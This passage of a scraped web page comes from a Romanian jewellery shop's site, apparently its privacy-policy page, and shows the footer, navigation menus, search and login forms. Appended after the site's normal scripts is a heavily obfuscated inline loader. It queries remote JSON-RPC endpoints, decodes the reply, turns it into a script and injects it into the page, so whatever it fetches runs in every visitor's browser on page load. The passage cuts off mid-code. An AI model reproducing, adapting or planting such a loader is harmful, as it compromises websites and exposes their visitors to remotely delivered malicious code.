href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="448c42a3ad" /><input type="hidden" name="_wp_http_referer" value="/politica-de-confidentialitate-2/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/politica-de-confidentialitate-2/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
<a href="#" rel="nofollow">
<span class="">
Sidebar					</span>
</a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/politica-de-confidentialitate-2\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Politica de Confidențialitate"}]]
			}</script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /></noscript><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/d3de5e1ffe911f55dca3d2216636f490.js?ver=eec05" defer></script><script id="70c445a8529de87a">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const 